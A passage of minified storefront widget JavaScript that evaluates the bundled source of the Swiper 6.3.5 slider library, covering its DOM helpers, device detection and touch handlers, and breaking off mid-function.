.cc-rv-content{height:auto!important}#rand-id-rv-section.cc-one-product .cc-rv-content{height:350px!important}#rand-id-rv-section.cc-two-product .cc-rvp-list{height:auto!important}@media only screen and (max-height:600px){#rand-id-rv-section .cc-rv-sticky{top:60%}}</style>"},()=>{eval.call(null,'/**\n * Swiper 6.3.5\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2020 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: October 30, 2020\n */ "use strict";\n!function(e, t) {\n    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = e || self).Swiper = t();\n}(void 0, function() {\n    "use strict";\n    function e(e, t) {\n        for(var i = 0; i < t.length; i++){\n            var s = t[i];\n            s.enumerable = s.enumerable || !1, s.configurable = !0, "value" in s && (s.writable = !0), Object.defineProperty(e, s.key, s);\n        }\n    }\n    function t() {\n        return (t = Object.assign || function(e) {\n            for(var t = 1; t < arguments.length; t++){\n                var i = arguments[t];\n                for(var s in i)Object.prototype.hasOwnProperty.call(i, s) && (e[s] = i[s]);\n            }\n            return e;\n        }).apply(this, arguments);\n    }\n    function i(e) {\n        return null !== e && "object" == typeof e && "constructor" in e && e.constructor === Object;\n    }\n    function s(e, t) {\n        void 0 === e && (e = {}), void 0 === t && (t = {}), Object.keys(t).forEach(function(a) {\n            void 0 === e[a] ? e[a] = t[a] : i(t[a]) && i(e[a]) && Object.keys(t[a]).length > 0 && s(e[a], t[a]);\n        });\n    }\n    var a = {\n        body: {},\n        addEventListener: function() {},\n        removeEventListener: function() {},\n        activeElement: {\n            blur: function() {},\n            nodeName: ""\n        },\n        querySelector: function() {\n            return null;\n        },\n        querySelectorAll: function() {\n            return [];\n        },\n        getElementById: function() {\n            return null;\n        },\n        createEvent: function() {\n            return {\n                initEvent: function() {}\n            };\n        },\n        createElement: function() {\n            return {\n                children: [],\n                childNodes: [],\n                style: {},\n                setAttribute: function() {},\n                getElementsByTagName: function() {\n                    return [];\n                }\n            };\n        },\n        createElementNS: function() {\n            return {};\n        },\n        importNode: function() {\n            return null;\n        },\n        location: {\n            hash: "",\n            host: "",\n            hostname: "",\n            href: "",\n            origin: "",\n            pathname: "",\n            protocol: "",\n            search: ""\n        }\n    };\n    function r() {\n        var e = "undefined" != typeof document ? document : {};\n        return s(e, a), e;\n    }\n    var n = {\n        document: a,\n        navigator: {\n            userAgent: ""\n        },\n        location: {\n            hash: "",\n            host: "",\n            hostname: "",\n            href: "",\n            origin: "",\n            pathname: "",\n            protocol: "",\n            search: ""\n        },\n        history: {\n            replaceState: function() {},\n            pushState: function() {},\n            go: function() {},\n            back: function() {}\n        },\n        CustomEvent: function() {\n            return this;\n        },\n        addEventListener: function() {},\n        removeEventListener: function() {},\n        getComputedStyle: function() {\n            return {\n                getPropertyValue: function() {\n                    return "";\n                }\n            };\n        },\n        Image: function() {},\n        Date: function() {},\n        screen: {},\n        setTimeout: function() {},\n        clearTimeout: function() {},\n        matchMedia: function() {\n            return {};\n        },\n        requestAnimationFrame: function(e) {\n            return "undefined" == typeof setTimeout ? (e(), null) : setTimeout(e, 0);\n        },\n        cancelAnimationFrame: function(e) {\n            "undefined" != typeof setTimeout && clearTimeout(e);\n        }\n    };\n    function l() {\n        var e = "undefined" != typeof window ? window : {};\n        return s(e, n), e;\n    }\n    function o(e) {\n        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {\n            return e.__proto__ || Object.getPrototypeOf(e);\n        })(e);\n    }\n    function d(e, t) {\n        return (d = Object.setPrototypeOf || function(e, t) {\n            return e.__proto__ = t, e;\n        })(e, t);\n    }\n    function h() {\n        if ("undefined" == typeof Reflect || !Reflect.construct) return !1;\n        if (Reflect.construct.sham) return !1;\n        if ("function" == typeof Proxy) return !0;\n        try {\n            return Date.prototype.toString.call(Reflect.construct(Date, [], function() {})), !0;\n        } catch (e) {\n            return !1;\n        }\n    }\n    function p(e, t, i) {\n        return (p = h() ? Reflect.construct : function(e, t, i) {\n            var s = [\n                null\n            ];\n            s.push.apply(s, t);\n            var a = new (Function.bind.apply(e, s));\n            return i && d(a, i.prototype), a;\n        }).apply(null, arguments);\n    }\n    function u(e) {\n        var t = "function" == typeof Map ? new Map : void 0;\n        return (u = function(e) {\n            if (null === e || (i = e, -1 === Function.toString.call(i).indexOf("[native code]"))) return e;\n            var i;\n            if ("function" != typeof e) throw new TypeError("Super expression must either be null or a function");\n            if (void 0 !== t) {\n                if (t.has(e)) return t.get(e);\n                t.set(e, s);\n            }\n            function s() {\n                return p(e, arguments, o(this).constructor);\n            }\n            return s.prototype = Object.create(e.prototype, {\n                constructor: {\n                    value: s,\n                    enumerable: !1,\n                    writable: !0,\n                    configurable: !0\n                }\n            }), d(s, e);\n        })(e);\n    }\n    var c = function(e) {\n        var t, i;\n        function s(t) {\n            var i, s, a;\n            return i = e.call.apply(e, [\n                this\n            ].concat(t)) || this, s = function(e) {\n                if (void 0 === e) throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called");\n                return e;\n            }(i), a = s.__proto__, Object.defineProperty(s, "__proto__", {\n                get: function() {\n                    return a;\n                },\n                set: function(e) {\n                    a.__proto__ = e;\n                }\n            }), i;\n        }\n        return i = e, (t = s).prototype = Object.create(i.prototype), t.prototype.constructor = t, t.__proto__ = i, s;\n    }(u(Array));\n    function f(e) {\n        void 0 === e && (e = []);\n        var t = [];\n        return e.forEach(function(e) {\n            Array.isArray(e) ? t.push.apply(t, f(e)) : t.push(e);\n        }), t;\n    }\n    function v(e, t) {\n        return Array.prototype.filter.call(e, t);\n    }\n    function m(e, t) {\n        var i = l(), s = r(), a = [];\n        if (!t && e instanceof c) return e;\n        if (!e) return new c(a);\n        if ("string" == typeof e) {\n            var n = e.trim();\n            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {\n                var o = "div";\n                0 === n.indexOf("<li") && (o = "ul"), 0 === n.indexOf("<tr") && (o = "tbody"), 0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"), 0 === n.indexOf("<tbody") && (o = "table"), 0 === n.indexOf("<option") && (o = "select");\n                var d = s.createElement(o);\n                d.innerHTML = n;\n                for(var h = 0; h < d.childNodes.length; h += 1)a.push(d.childNodes[h]);\n            } else a = function(e, t) {\n                if ("string" != typeof e) return [\n                    e\n                ];\n                for(var i = [], s = t.querySelectorAll(e), a = 0; a < s.length; a += 1)i.push(s[a]);\n                return i;\n            }(e.trim(), t || s);\n        } else if (e.nodeType || e === i || e === s) a.push(e);\n        else if (Array.isArray(e)) {\n            if (e instanceof c) return e;\n            a = e;\n        }\n        return new c(function(e) {\n            for(var t = [], i = 0; i < e.length; i += 1)-1 === t.indexOf(e[i]) && t.push(e[i]);\n            return t;\n        }(a));\n    }\n    m.fn = c.prototype;\n    var g, w, y, b = {\n        addClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return this.forEach(function(e) {\n                var t;\n                (t = e.classList).add.apply(t, s);\n            }), this;\n        },\n        removeClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return this.forEach(function(e) {\n                var t;\n                (t = e.classList).remove.apply(t, s);\n            }), this;\n        },\n        hasClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return v(this, function(e) {\n                return s.filter(function(t) {\n                    return e.classList.contains(t);\n                }).length > 0;\n            }).length > 0;\n        },\n        toggleClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            this.forEach(function(e) {\n                s.forEach(function(t) {\n                    e.classList.toggle(t);\n                });\n            });\n        },\n        attr: function(e, t) {\n            if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;\n            for(var i = 0; i < this.length; i += 1)if (2 === arguments.length) this[i].setAttribute(e, t);\n            else for(var s in e)this[i][s] = e[s], this[i].setAttribute(s, e[s]);\n            return this;\n        },\n        removeAttr: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].removeAttribute(e);\n            return this;\n        },\n        transform: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].style.transform = e;\n            return this;\n        },\n        transition: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].style.transition = "string" != typeof e ? e + "ms" : e;\n            return this;\n        },\n        on: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = t[0], a = t[1], r = t[2], n = t[3];\n            function l(e) {\n                var t = e.target;\n                if (t) {\n                    var i = e.target.dom7EventData || [];\n                    if (i.indexOf(e) < 0 && i.unshift(e), m(t).is(a)) r.apply(t, i);\n                    else for(var s = m(t).parents(), n = 0; n < s.length; n += 1)m(s[n]).is(a) && r.apply(s[n], i);\n                }\n            }\n            function o(e) {\n                var t = e && e.target && e.target.dom7EventData || [];\n                t.indexOf(e) < 0 && t.unshift(e), r.apply(this, t);\n            }\n            "function" == typeof t[1] && (s = t[0], r = t[1], n = t[2], a = void 0), n || (n = !1);\n            for(var d, h = s.split(" "), p = 0; p < this.length; p += 1){\n                var u = this[p];\n                if (a) for(d = 0; d < h.length; d += 1){\n                    var c = h[d];\n                    u.dom7LiveListeners || (u.dom7LiveListeners = {}), u.dom7LiveListeners[c] || (u.dom7LiveListeners[c] = []), u.dom7LiveListeners[c].push({\n                        listener: r,\n                        proxyListener: l\n                    }), u.addEventListener(c, l, n);\n                }\n                else for(d = 0; d < h.length; d += 1){\n                    var f = h[d];\n                    u.dom7Listeners || (u.dom7Listeners = {}), u.dom7Listeners[f] || (u.dom7Listeners[f] = []), u.dom7Listeners[f].push({\n                        listener: r,\n                        proxyListener: o\n                    }), u.addEventListener(f, o, n);\n                }\n            }\n            return this;\n        },\n        off: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = t[0], a = t[1], r = t[2], n = t[3];\n            "function" == typeof t[1] && (s = t[0], r = t[1], n = t[2], a = void 0), n || (n = !1);\n            for(var l = s.split(" "), o = 0; o < l.length; o += 1)for(var d = l[o], h = 0; h < this.length; h += 1){\n                var p = this[h], u = void 0;\n                if (!a && p.dom7Listeners ? u = p.dom7Listeners[d] : a && p.dom7LiveListeners && (u = p.dom7LiveListeners[d]), u && u.length) for(var c = u.length - 1; c >= 0; c -= 1){\n                    var f = u[c];\n                    r && f.listener === r || r && f.listener && f.listener.dom7proxy && f.listener.dom7proxy === r ? (p.removeEventListener(d, f.proxyListener, n), u.splice(c, 1)) : r || (p.removeEventListener(d, f.proxyListener, n), u.splice(c, 1));\n                }\n            }\n            return this;\n        },\n        trigger: function() {\n            for(var e = l(), t = arguments.length, i = new Array(t), s = 0; s < t; s++)i[s] = arguments[s];\n            for(var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1)for(var o = a[n], d = 0; d < this.length; d += 1){\n                var h = this[d];\n                if (e.CustomEvent) {\n                    var p = new e.CustomEvent(o, {\n                        detail: r,\n                        bubbles: !0,\n                        cancelable: !0\n                    });\n                    h.dom7EventData = i.filter(function(e, t) {\n                        return t > 0;\n                    }), h.dispatchEvent(p), h.dom7EventData = [], delete h.dom7EventData;\n                }\n            }\n            return this;\n        },\n        transitionEnd: function(e) {\n            var t = this;\n            return e && t.on("transitionend", function i(s) {\n                s.target === this && (e.call(this, s), t.off("transitionend", i));\n            }), this;\n        },\n        outerWidth: function(e) {\n            if (this.length > 0) {\n                if (e) {\n                    var t = this.styles();\n                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"));\n                }\n                return this[0].offsetWidth;\n            }\n            return null;\n        },\n        outerHeight: function(e) {\n            if (this.length > 0) {\n                if (e) {\n                    var t = this.styles();\n                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"));\n                }\n                return this[0].offsetHeight;\n            }\n            return null;\n        },\n        styles: function() {\n            var e = l();\n            return this[0] ? e.getComputedStyle(this[0], null) : {};\n        },\n        offset: function() {\n            if (this.length > 0) {\n                var e = l(), t = r(), i = this[0], s = i.getBoundingClientRect(), a = t.body, n = i.clientTop || a.clientTop || 0, o = i.clientLeft || a.clientLeft || 0, d = i === e ? e.scrollY : i.scrollTop, h = i === e ? e.scrollX : i.scrollLeft;\n                return {\n                    top: s.top + d - n,\n                    left: s.left + h - o\n                };\n            }\n            return null;\n        },\n        css: function(e, t) {\n            var i, s = l();\n            if (1 === arguments.length) {\n                if ("string" != typeof e) {\n                    for(i = 0; i < this.length; i += 1)for(var a in e)this[i].style[a] = e[a];\n                    return this;\n                }\n                if (this[0]) return s.getComputedStyle(this[0], null).getPropertyValue(e);\n            }\n            if (2 === arguments.length && "string" == typeof e) {\n                for(i = 0; i < this.length; i += 1)this[i].style[e] = t;\n                return this;\n            }\n            return this;\n        },\n        each: function(e) {\n            return e ? (this.forEach(function(t, i) {\n                e.apply(t, [\n                    t,\n                    i\n                ]);\n            }), this) : this;\n        },\n        html: function(e) {\n            if (void 0 === e) return this[0] ? this[0].innerHTML : null;\n            for(var t = 0; t < this.length; t += 1)this[t].innerHTML = e;\n            return this;\n        },\n        text: function(e) {\n            if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;\n            for(var t = 0; t < this.length; t += 1)this[t].textContent = e;\n            return this;\n        },\n        is: function(e) {\n            var t, i, s = l(), a = r(), n = this[0];\n            if (!n || void 0 === e) return !1;\n            if ("string" == typeof e) {\n                if (n.matches) return n.matches(e);\n                if (n.webkitMatchesSelector) return n.webkitMatchesSelector(e);\n                if (n.msMatchesSelector) return n.msMatchesSelector(e);\n                for(t = m(e), i = 0; i < t.length; i += 1)if (t[i] === n) return !0;\n                return !1;\n            }\n            if (e === a) return n === a;\n            if (e === s) return n === s;\n            if (e.nodeType || e instanceof c) {\n                for(t = e.nodeType ? [\n                    e\n                ] : e, i = 0; i < t.length; i += 1)if (t[i] === n) return !0;\n                return !1;\n            }\n            return !1;\n        },\n        index: function() {\n            var e, t = this[0];\n            if (t) {\n                for(e = 0; null !== (t = t.previousSibling);)1 === t.nodeType && (e += 1);\n                return e;\n            }\n        },\n        eq: function(e) {\n            if (void 0 === e) return this;\n            var t = this.length;\n            if (e > t - 1) return m([]);\n            if (e < 0) {\n                var i = t + e;\n                return m(i < 0 ? [] : [\n                    this[i]\n                ]);\n            }\n            return m([\n                this[e]\n            ]);\n        },\n        append: function() {\n            for(var e, t = r(), i = 0; i < arguments.length; i += 1){\n                e = i < 0 || arguments.length <= i ? void 0 : arguments[i];\n                for(var s = 0; s < this.length; s += 1)if ("string" == typeof e) {\n                    var a = t.createElement("div");\n                    for(a.innerHTML = e; a.firstChild;)this[s].appendChild(a.firstChild);\n                } else if (e instanceof c) for(var n = 0; n < e.length; n += 1)this[s].appendChild(e[n]);\n                else this[s].appendChild(e);\n            }\n            return this;\n        },\n        prepend: function(e) {\n            var t, i, s = r();\n            for(t = 0; t < this.length; t += 1)if ("string" == typeof e) {\n                var a = s.createElement("div");\n                for(a.innerHTML = e, i = a.childNodes.length - 1; i >= 0; i -= 1)this[t].insertBefore(a.childNodes[i], this[t].childNodes[0]);\n            } else if (e instanceof c) for(i = 0; i < e.length; i += 1)this[t].insertBefore(e[i], this[t].childNodes[0]);\n            else this[t].insertBefore(e, this[t].childNodes[0]);\n            return this;\n        },\n        next: function(e) {\n            return this.length > 0 ? e ? this[0].nextElementSibling && m(this[0].nextElementSibling).is(e) ? m([\n                this[0].nextElementSibling\n            ]) : m([]) : this[0].nextElementSibling ? m([\n                this[0].nextElementSibling\n            ]) : m([]) : m([]);\n        },\n        nextAll: function(e) {\n            var t = [], i = this[0];\n            if (!i) return m([]);\n            for(; i.nextElementSibling;){\n                var s = i.nextElementSibling;\n                e ? m(s).is(e) && t.push(s) : t.push(s), i = s;\n            }\n            return m(t);\n        },\n        prev: function(e) {\n            if (this.length > 0) {\n                var t = this[0];\n                return e ? t.previousElementSibling && m(t.previousElementSibling).is(e) ? m([\n                    t.previousElementSibling\n                ]) : m([]) : t.previousElementSibling ? m([\n                    t.previousElementSibling\n                ]) : m([]);\n            }\n            return m([]);\n        },\n        prevAll: function(e) {\n            var t = [], i = this[0];\n            if (!i) return m([]);\n            for(; i.previousElementSibling;){\n                var s = i.previousElementSibling;\n                e ? m(s).is(e) && t.push(s) : t.push(s), i = s;\n            }\n            return m(t);\n        },\n        parent: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)null !== this[i].parentNode && (e ? m(this[i].parentNode).is(e) && t.push(this[i].parentNode) : t.push(this[i].parentNode));\n            return m(t);\n        },\n        parents: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].parentNode; s;)e ? m(s).is(e) && t.push(s) : t.push(s), s = s.parentNode;\n            return m(t);\n        },\n        closest: function(e) {\n            var t = this;\n            return void 0 === e ? m([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);\n        },\n        find: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].querySelectorAll(e), a = 0; a < s.length; a += 1)t.push(s[a]);\n            return m(t);\n        },\n        children: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].children, a = 0; a < s.length; a += 1)e && !m(s[a]).is(e) || t.push(s[a]);\n            return m(t);\n        },\n        filter: function(e) {\n            return m(v(this, e));\n        },\n        remove: function() {\n            for(var e = 0; e < this.length; e += 1)this[e].parentNode && this[e].parentNode.removeChild(this[e]);\n            return this;\n        }\n    };\n    function E(e, t) {\n        return void 0 === t && (t = 0), setTimeout(e, t);\n    }\n    function x() {\n        return Date.now();\n    }\n    function T(e, t) {\n        void 0 === t && (t = "x");\n        var i, s, a, r = l(), n = r.getComputedStyle(e, null);\n        return r.WebKitCSSMatrix ? ((s = n.transform || n.webkitTransform).split(",").length > 6 && (s = s.split(", ").map(function(e) {\n            return e.replace(",", ".");\n        }).join(", ")), a = new r.WebKitCSSMatrix("none" === s ? "" : s)) : i = (a = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === t && (s = r.WebKitCSSMatrix ? a.m41 : 16 === i.length ? parseFloat(i[12]) : parseFloat(i[4])), "y" === t && (s = r.WebKitCSSMatrix ? a.m42 : 16 === i.length ? parseFloat(i[13]) : parseFloat(i[5])), s || 0;\n    }\n    function C(e) {\n        return "object" == typeof e && null !== e && e.constructor && e.constructor === Object;\n    }\n    function S() {\n        for(var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = 1; t < arguments.length; t += 1){\n            var i = t < 0 || arguments.length <= t ? void 0 : arguments[t];\n            if (null != i) for(var s = Object.keys(Object(i)), a = 0, r = s.length; a < r; a += 1){\n                var n = s[a], l = Object.getOwnPropertyDescriptor(i, n);\n                void 0 !== l && l.enumerable && (C(e[n]) && C(i[n]) ? S(e[n], i[n]) : !C(e[n]) && C(i[n]) ? (e[n] = {}, S(e[n], i[n])) : e[n] = i[n]);\n            }\n        }\n        return e;\n    }\n    function M(e, t) {\n        Object.keys(t).forEach(function(i) {\n            C(t[i]) && Object.keys(t[i]).forEach(function(s) {\n                "function" == typeof t[i][s] && (t[i][s] = t[i][s].bind(e));\n            }), e[i] = t[i];\n        });\n    }\n    function z() {\n        return g || (g = function() {\n            var e = l(), t = r();\n            return {\n                touch: !!("ontouchstart" in e || e.DocumentTouch && t instanceof e.DocumentTouch),\n                pointerEvents: !!e.PointerEvent && "maxTouchPoints" in e.navigator && e.navigator.maxTouchPoints >= 0,\n                observer: "MutationObserver" in e || "WebkitMutationObserver" in e,\n                passiveListener: function() {\n                    var t = !1;\n                    try {\n                        var i = Object.defineProperty({}, "passive", {\n                            get: function() {\n                                t = !0;\n                            }\n                        });\n                        e.addEventListener("testPassiveListener", null, i);\n                    } catch (e) {}\n                    return t;\n                }(),\n                gestures: "ongesturestart" in e\n            };\n        }()), g;\n    }\n    function P(e) {\n        return void 0 === e && (e = {}), w || (w = function(e) {\n            var t = (void 0 === e ? {} : e).userAgent, i = z(), s = l(), a = s.navigator.platform, r = t || s.navigator.userAgent, n = {\n                ios: !1,\n                android: !1\n            }, o = s.screen.width, d = s.screen.height, h = r.match(/(Android);?[\\s\\/]+([\\d.]+)?/), p = r.match(/(iPad).*OS\\s([\\d_]+)/), u = r.match(/(iPod)(.*OS\\s([\\d_]+))?/), c = !p && r.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/), f = "Win32" === a, v = "MacIntel" === a;\n            return !p && v && i.touch && [\n                "1024x1366",\n                "1366x1024",\n                "834x1194",\n                "1194x834",\n                "834x1112",\n                "1112x834",\n                "768x1024",\n                "1024x768",\n                "820x1180",\n                "1180x820",\n                "810x1080",\n                "1080x810"\n            ].indexOf(o + "x" + d) >= 0 && ((p = r.match(/(Version)\\/([\\d.]+)/)) || (p = [\n                0,\n                1,\n                "13_0_0"\n            ]), v = !1), h && !f && (n.os = "android", n.android = !0), (p || c || u) && (n.os = "ios", n.ios = !0), n;\n        }(e)), w;\n    }\n    function k() {\n        return y || (y = function() {\n            var e, t = l();\n            return {\n                isEdge: !!t.navigator.userAgent.match(/Edge/g),\n                isSafari: (e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),\n                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)\n            };\n        }()), y;\n    }\n    Object.keys(b).forEach(function(e) {\n        m.fn[e] = b[e];\n    });\n    var $ = {\n        name: "resize",\n        create: function() {\n            var e = this;\n            S(e, {\n                resize: {\n                    resizeHandler: function() {\n                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"));\n                    },\n                    orientationChangeHandler: function() {\n                        e && !e.destroyed && e.initialized && e.emit("orientationchange");\n                    }\n                }\n            });\n        },\n        on: {\n            init: function(e) {\n                var t = l();\n                t.addEventListener("resize", e.resize.resizeHandler), t.addEventListener("orientationchange", e.resize.orientationChangeHandler);\n            },\n            destroy: function(e) {\n                var t = l();\n                t.removeEventListener("resize", e.resize.resizeHandler), t.removeEventListener("orientationchange", e.resize.orientationChangeHandler);\n            }\n        }\n    }, L = {\n        attach: function(e, t) {\n            void 0 === t && (t = {});\n            var i = l(), s = this, a = new (i.MutationObserver || i.WebkitMutationObserver)(function(e) {\n                if (1 !== e.length) {\n                    var t = function() {\n                        s.emit("observerUpdate", e[0]);\n                    };\n                    i.requestAnimationFrame ? i.requestAnimationFrame(t) : i.setTimeout(t, 0);\n                } else s.emit("observerUpdate", e[0]);\n            });\n            a.observe(e, {\n                attributes: void 0 === t.attributes || t.attributes,\n                childList: void 0 === t.childList || t.childList,\n                characterData: void 0 === t.characterData || t.characterData\n            }), s.observer.observers.push(a);\n        },\n        init: function() {\n            if (this.support.observer && this.params.observer) {\n                if (this.params.observeParents) for(var e = this.$el.parents(), t = 0; t < e.length; t += 1)this.observer.attach(e[t]);\n                this.observer.attach(this.$el[0], {\n                    childList: this.params.observeSlideChildren\n                }), this.observer.attach(this.$wrapperEl[0], {\n                    attributes: !1\n                });\n            }\n        },\n        destroy: function() {\n            this.observer.observers.forEach(function(e) {\n                e.disconnect();\n            }), this.observer.observers = [];\n        }\n    }, I = {\n        name: "observer",\n        params: {\n            observer: !1,\n            observeParents: !1,\n            observeSlideChildren: !1\n        },\n        create: function() {\n            M(this, {\n                observer: t(t({}, L), {}, {\n                    observers: []\n                })\n            });\n        },\n        on: {\n            init: function(e) {\n                e.observer.init();\n            },\n            destroy: function(e) {\n                e.observer.destroy();\n            }\n        }\n    };\n    function O(e) {\n        var t = r(), i = l(), s = this.touchEventsData, a = this.params, n = this.touches;\n        if (!this.animating || !a.preventInteractionOnTransition) {\n            var o = e;\n            o.originalEvent && (o = o.originalEvent);\n            var d = m(o.target);\n            if ("wrapper" !== a.touchEventsTarget || d.closest(this.wrapperEl).length) {\n                if (s.isTouchEvent = "touchstart" === o.type, s.isTouchEvent || !("which" in o) || 3 !== o.which) {\n                    if (!(!s.isTouchEvent && "button" in o && o.button > 0)) {\n                        if (!s.isTouched || !s.isMoved) {\n                            if (!!a.noSwipingClass && "" !== a.noSwipingClass && o.target && o.target.shadowRoot && e.path && e.path[0] && (d = m(e.path[0])), a.noSwiping && d.closest(a.noSwipingSelector ? a.noSwipingSelector : "." + a.noSwipingClass)[0]) this.allowClick = !0;\n                            else if (!a.swipeHandler || d.closest(a.swipeHandler)[0]) {\n                                n.currentX = "touchstart" === o.type ? o.targetTouches[0].pageX : o.pageX, n.currentY = "touchstart" === o.type ? o.targetTouches[0].pageY : o.pageY;\n                                var h = n.currentX, p = n.currentY, u = a.edgeSwipeDetection || a.iOSEdgeSwipeDetection, c = a.edgeSwipeThreshold || a.iOSEdgeSwipeThreshold;\n                                if (!u || !(h <= c || h >= i.screen.width - c)) {\n                                    if (S(s, {\n                                        isTouched: !0,\n                                        isMoved: !1,\n                                        allowTouchCallbacks: !0,\n                                        isScrolling: void 0,\n                                        startMoving: void 0\n                                    }), n.startX = h, n.startY = p, s.touchStartTime = x(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, a.threshold > 0 && (s.allowThresholdMove = !1), "touchstart" !== o.type) {\n                                        var f = !0;\n                                        d.is(s.formElements) && (f = !1), t.activeElement && m(t.activeElement).is(s.formElements) && t.activeElement !== d[0] && t.activeElement.blur();\n                                        var v = f && this.allowTouchMove && a.touchStartPreventDefault;\n                                        (a.touchStartForcePreventDefault || v) && o.preventDefault();\n                                    }\n                                    this.emit("touchStart", o);\n                                }\n                            }\n                        }\n                    }\n                }\n            }\n        }\n    }\n    function A(e) {\n        var t = r(), i = this.touchEventsData, s = this.params, a = this.touches, n = this.rtlTranslate, l = e;\n        if (l.originalEvent && (l = l.originalEvent), i.isTouched) {\n            if (!i.isTouchEvent || "touchmove" === l.type) {\n                var o = "touchmove" === l.type && l.targetTouches && (l.targetTouches[0] || l.changedTouches[0]), d = "touchmove" === l.type ? o.pageX : l.pageX, h = "touchmove" === l.type ? o.pageY : l.pageY;\n                if (l.preventedByNestedSwiper) return a.startX = d, void (a.startY = h);\n                if (!this.allowTouchMove) return this.allowClick = !1, void (i.isTouched && (S(a, {\n                    startX: d,\n                    startY: h,\n                    currentX: d,\n                    currentY: h\n                }), i.touchStartTime = x()));\n                if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop) {\n                    if (this.isVertical()) {\n                        if (h < a.startY && this.translate <= this.maxTranslate() || h > a.startY && this.translate >= this.minTranslate()) return i.isTouched = !1, void (i.isMoved = !1);\n                    } else if (d < a.startX && this.translate <= this.maxTranslate() || d > a.startX && this.translate >= this.minTranslate()) return;\n                }\n                if (i.isTouchEvent && t.activeElement && l.target === t.activeElement && m(l.target).is(i.formElements)) return i.isMoved = !0, void (this.allowClick = !1);\n                if (i.allowTouchCallbacks && this.emit("touchMove", l), !(l.targetTouches && l.targetTouches.length > 1)) {\n                    a.currentX = d, a.currentY = h;\n                    var p = a.currentX - a.startX, u = a.currentY - a.startY;\n                    if (!(this.params.threshold && Math.sqrt(Math.pow(p, 2) + Math.pow(u, 2)) < this.params.threshold)) {\n                        var c;\n                        if (void 0 === i.isScrolling) this.isHorizontal() && a.currentY === a.startY || this.isVertical() && a.currentX === a.startX ? i.isScrolling = !1 : p * p + u * u >= 25 && (c = 180 * Math.atan2(Math.abs(u), Math.abs(p)) / Math.PI, i.isScrolling = this.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle);\n                        if (i.isScrolling && this.emit("touchMoveOpposite", l), void 0 === i.startMoving && (a.currentX === a.startX && a.currentY === a.startY || (i.startMoving = !0)), i.isScrolling) i.isTouched = !1;\n                        else if (i.startMoving) {\n                            this.allowClick = !1, !s.cssMode && l.cancelable && l.preventDefault(), s.touchMoveStopPropagation && !s.nested && l.stopPropagation(), i.isMoved || (s.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !s.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", l)), this.emit("sliderMove", l), i.isMoved = !0;\n                            var f = this.isHorizontal() ? p : u;\n                            a.diff = f, f *= s.touchRatio, n && (f = -f), this.swipeDirection = f > 0 ? "prev" : "next", i.currentTranslate = f + i.startTranslate;\n                            var v = !0, g = s.resistanceRatio;\n                            if (s.touchReleaseOnEdges && (g = 0), f > 0 && i.currentTranslate > this.minTranslate() ? (v = !1, s.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow(-this.minTranslate() + i.startTranslate + f, g))) : f < 0 && i.currentTranslate < this.maxTranslate() && (v = !1, s.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - f, g))), v && (l.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), s.threshold > 0) {\n                                if (!(Math.abs(f) > s.threshold || 